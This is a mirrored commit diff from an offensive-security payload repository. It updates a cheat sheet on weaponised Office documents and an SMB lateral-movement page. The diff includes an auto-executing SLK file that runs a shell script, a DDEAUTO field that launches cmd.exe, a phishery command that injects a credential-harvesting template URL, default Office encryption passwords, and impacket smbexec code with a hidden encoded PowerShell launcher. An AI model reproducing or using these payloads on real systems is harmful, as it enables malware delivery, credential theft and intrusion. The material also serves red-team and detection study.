mirror of
https://github.com/swisskyrepo/PayloadsAllTheThings.git
synced 2024-12-12 22:33:00 +00:00
Office Default Passwords + SMBExec
This commit is contained in:
parent
8442b304c9
commit
cedf4aa9f6
2 changed files with 94 additions and 39 deletions
|
|
@ -2,34 +2,56 @@
|
|||
|
||||
## Summary
|
||||
|
||||
* [XLSM - Hot Manchego](#xlsm---hot-manchego)
|
||||
* [XLS - Macrome](#xls---macrome)
|
||||
* [XLM Excel 4.0 - SharpShooter](#xlm-excel-40---sharpshooter)
|
||||
* [XLM Excel 4.0 - EXCELntDonut](#xlm-excel-40---excelntdonut)
|
||||
* [XLM Excel 4.0 - EXEC](#xlm-excel-40---exec)
|
||||
* [DOCM - Metasploit](#docm---metasploit)
|
||||
* [DOCM - Download and Execute](#docm---download-and-execute)
|
||||
* [DOCM - Macro Creator](#docm---macro-creator)
|
||||
* [DOCM - C# converted to Office VBA macro](#docm---c-converted-to-office-vba-macro)
|
||||
* [DOCM - VBA Wscript](#docm---vba-wscript)
|
||||
* [DOCM - VBA Shell Execute Comment](#docm---vba-shell-execute-comment)
|
||||
* [DOCM - VBA Spawning via svchost.exe using Scheduled Task](#docm---vba-spawning-via-svchostexe-using-scheduled-task)
|
||||
* [DCOM - WMI COM functions (VBA AMSI)](#docm---wmi-com-functions)
|
||||
* [DOCM - winmgmts](#docm---winmgmts)
|
||||
* [DOCM - Macro Pack - Macro and DDE](#docmxlm---macro-pack---macro-and-dde)
|
||||
* [DOCM - BadAssMacros](#docm---badassmacros)
|
||||
* [DOCM - CACTUSTORCH VBA Module](#docm---cactustorch-vba-module)
|
||||
* [DOCM - MMG with Custom DL + Exec](#docm---mmg-with-custom-dl--exec)
|
||||
* [VBA Obfuscation](#vba-obfuscation)
|
||||
* [VBA Purging](#vba-purging)
|
||||
* [Office Products Features](#office-products-features)
|
||||
* [Office Default Passwords](#office-default-passwords)
|
||||
* [Excel](#excel)
|
||||
* [XLSM - Hot Manchego](#xlsm---hot-manchego)
|
||||
* [XLS - Macrome](#xls---macrome)
|
||||
* [XLM Excel 4.0 - SharpShooter](#xlm-excel-40---sharpshooter)
|
||||
* [XLM Excel 4.0 - EXCELntDonut](#xlm-excel-40---excelntdonut)
|
||||
* [XLM Excel 4.0 - EXEC](#xlm-excel-40---exec)
|
||||
* [SLK - EXEC](#slk---exec)
|
||||
* [Word](#word)
|
||||
* [DOCM - Metasploit](#docm---metasploit)
|
||||
* [DOCM - Download and Execute](#docm---download-and-execute)
|
||||
* [DOCM - Macro Creator](#docm---macro-creator)
|
||||
* [DOCM - C# converted to Office VBA macro](#docm---c-converted-to-office-vba-macro)
|
||||
* [DOCM - VBA Wscript](#docm---vba-wscript)
|
||||
* [DOCM - VBA Shell Execute Comment](#docm---vba-shell-execute-comment)
|
||||
* [DOCM - VBA Spawning via svchost.exe using Scheduled Task](#docm---vba-spawning-via-svchostexe-using-scheduled-task)
|
||||
* [DCOM - WMI COM functions (VBA AMSI)](#docm---wmi-com-functions)
|
||||
* [DOCM - winmgmts](#docm---winmgmts)
|
||||
* [DOCM - Macro Pack - Macro and DDE](#docmxlm---macro-pack---macro-and-dde)
|
||||
* [DOCM - BadAssMacros](#docm---badassmacros)
|
||||
* [DOCM - CACTUSTORCH VBA Module](#docm---cactustorch-vba-module)
|
||||
* [DOCM - MMG with Custom DL + Exec](#docm---mmg-with-custom-dl--exec)
|
||||
* [VBA Obfuscation](#vba-obfuscation)
|
||||
* [VBA Purging](#vba-purging)
|
||||
* [OfficePurge](#officepurge)
|
||||
* [EvilClippy](#evilclippy)
|
||||
* [VBA AMSI](#vba-amsi)
|
||||
* [VBA - Offensive Security Template](#vba---offensive-security-template)
|
||||
* [DOCX - Template Injection](#docx---template-injection)
|
||||
* [DOCX - DDE](#docx---dde)
|
||||
* [VBA AMSI](#vba-amsi)
|
||||
* [VBA - Offensive Security Template](#vba---offensive-security-template)
|
||||
* [DOCX - Template Injection](#docx---template-injection)
|
||||
* [DOCX - DDE](#docx---dde)
|
||||
* [References](#references)
|
||||
|
||||
## Office Products Features
|
||||
|
||||

|
||||
|
||||
|
||||
## Office Default Passwords
|
||||
|
||||
By default, Excel does not set a password when saving a new file. However, some older versions of Excel had a default password that was used if the user did not set a password themselves. The default password was "`VelvetSweatshop`", and it could be used to open any file that did not have a password set.
|
||||
|
||||
> If the user has not supplied an encryption password and the document is encrypted, the default encryption choice using the techniques specified in section 2.3 MUST be the following password: "`\x2f\x30\x31\x48\x61\x6e\x6e\x65\x73\x20\x52\x75\x65\x73\x63\x68\x65\x72\x2f\x30\x31`". - [2.4.2.3 Binary Document Write Protection Method 3](https://learn.microsoft.com/en-us/openspecs/office_file_formats/ms-offcrypto/57fc02f0-c1de-4fc6-908f-d146104662f5)
|
||||
|
||||
| Product | Password | Supported Formats |
|
||||
|------------|------------------|-------------------|
|
||||
| Excel | VelvetSweatshop | all Excel formats |
|
||||
| PowerPoint | 01Hannes Ruescher/01 | .pps .ppt |
|
||||
|
||||
|
||||
## XLSM - Hot Manchego
|
||||
|
||||
> When using EPPlus, the creation of the Excel document varied significantly enough that most A/V didn't catch a simple lolbas payload to get a beacon on a target machine.
|
||||
|
|
@ -153,6 +175,18 @@ XLM: https://github.com/Synzack/synzack.github.io/blob/3dd471d4f15db9e82c20e2f13
|
|||
5. Hide your macro worksheet by a right mouse click on the sheet name **Macro1** and selecting **Hide**
|
||||
|
||||
|
||||
## SLK - EXEC
|
||||
|
||||
```ps1
|
||||
ID;P
|
||||
O;E
|
||||
NN;NAuto_open;ER101C1;KOut Flank;F
|
||||
C;X1;Y101;K0;EEXEC("c:\shell.cmd")
|
||||
C;X1;Y102;K0;EHALT()
|
||||
E
|
||||
```
|
||||
|
||||
|
||||
## DOCM - Metasploit
|
||||
|
||||
```ps1
|
||||
|
|
@ -633,16 +667,6 @@ $ phishery -u https://secure.site.local/docs -i good.docx -o bad.docx
|
|||
* Right Click > Toggle Field Code
|
||||
* `{ DDEAUTO c:\\windows\\system32\\cmd.exe "/k calc.exe" }`
|
||||
|
||||
## SLK - Excel
|
||||
|
||||
```ps1
|
||||
ID;P
|
||||
O;E
|
||||
NN;NAuto_open;ER101C1;KOut Flank;F
|
||||
C;X1;Y101;K0;EEXEC("c:\shell.cmd")
|
||||
C;X1;Y102;K0;EHALT()
|
||||
E
|
||||
```
|
||||
|
||||
## References
|
||||
|
||||
|
|
|
|||
|
|
@ -169,7 +169,13 @@ Use a custom binary and service name with : `psexec.py Administrator:Password123
|
|||
|
||||
Also a custom file can be specified with the parameter : `-file /tmp/RemComSvcCustom.exe`.
|
||||
You need to update the pipe name to match "Custom_communication" in the line 163
|
||||
`fid_main = self.openPipe(s,tid,r'\RemCom_communicaton',0x12019f)`. Alternatively you can use the fork [ThePorgs/impacket](https://github.com/ThePorgs/impacket/pull/3/files).
|
||||
|
||||
```py
|
||||
162 tid = s.connectTree('IPC$')
|
||||
163 fid_main = self.openPipe(s,tid,r'\RemCom_communicaton',0x12019f)
|
||||
```
|
||||
|
||||
Alternatively you can use the fork [ThePorgs/impacket](https://github.com/ThePorgs/impacket/pull/3/files).
|
||||
|
||||
|
||||
### WMIExec
|
||||
|
|
@ -182,9 +188,33 @@ By default this command is executed : `cmd.exe /Q /c cd 1> \\127.0.0.1\ADMIN$\__
|
|||
|
||||
It creates a service with the name `BTOBTO` ([smbexec.py#L59](https://github.com/fortra/impacket/blob/master/examples/smbexec.py#L59)) and transfers commands from the attacker in a bat file in `%TEMP/execute.bat` ([smbexec.py#L56](https://github.com/fortra/impacket/blob/master/examples/smbexec.py#L56)).
|
||||
|
||||
```py
|
||||
OUTPUT_FILENAME = '__output'
|
||||
BATCH_FILENAME = 'execute.bat'
|
||||
SMBSERVER_DIR = '__tmp'
|
||||
DUMMY_SHARE = 'TMP'
|
||||
SERVICE_NAME = 'BTOBTO'
|
||||
```
|
||||
|
||||
It will create a new service every time we execute a command. It will also generate an Event 7045.
|
||||
|
||||
By default this command is execute: `%COMSPEC% /Q /c echo dir > \\127.0.0.1\C$\__output 2>&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat`, where `%COMSPEC%` points to `C:\WINDOWS\system32\cmd.exe`.
|
||||
By default this command is executed: `%COMSPEC% /Q /c echo dir > \\127.0.0.1\C$\__output 2>&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat`, where `%COMSPEC%` points to `C:\WINDOWS\system32\cmd.exe`.
|
||||
|
||||
```py
|
||||
class RemoteShell(cmd.Cmd):
|
||||
def __init__(self, share, rpc, mode, serviceName, shell_type):
|
||||
cmd.Cmd.__init__(self)
|
||||
self.__share = share
|
||||
self.__mode = mode
|
||||
self.__output = '\\\\127.0.0.1\\' + self.__share + '\\' + OUTPUT_FILENAME
|
||||
self.__batchFile = '%TEMP%\\' + BATCH_FILENAME
|
||||
self.__outputBuffer = b''
|
||||
self.__command = ''
|
||||
self.__shell = '%COMSPEC% /Q /c '
|
||||
self.__shell_type = shell_type
|
||||
self.__pwsh = 'powershell.exe -NoP -NoL -sta -NonI -W Hidden -Exec Bypass -Enc '
|
||||
self.__serviceName = serviceName
|
||||
```
|
||||
|
||||
|
||||
## RDP Remote Desktop Protocol
|
||||
|
|
@ -361,3 +391,4 @@ PS C:\> runas /noprofil /netonly /user:DOMAIN\username cmd.exe
|
|||
- [SMB protocol cheatsheet - aas-s3curity](https://aas-s3curity.gitbook.io/cheatsheet/internalpentest/active-directory/post-exploitation/lateral-movement/smb-protocol)
|
||||
- [Windows Lateral Movement with smb, psexec and alternatives - nv2lt](https://nv2lt.github.io/windows/smb-psexec-smbexec-winexe-how-to/)
|
||||
- [PsExec.exe IOCs and Detection - Threatexpress](https://threatexpress.com/redteaming/tool_ioc/psexec/)
|
||||
- [A Dive on SMBEXEC - dmcxblue - 8th Feb 2021](https://0x00sec.org/t/a-dive-on-smbexec/24961)
|
||||
Loading…
Reference in a new issue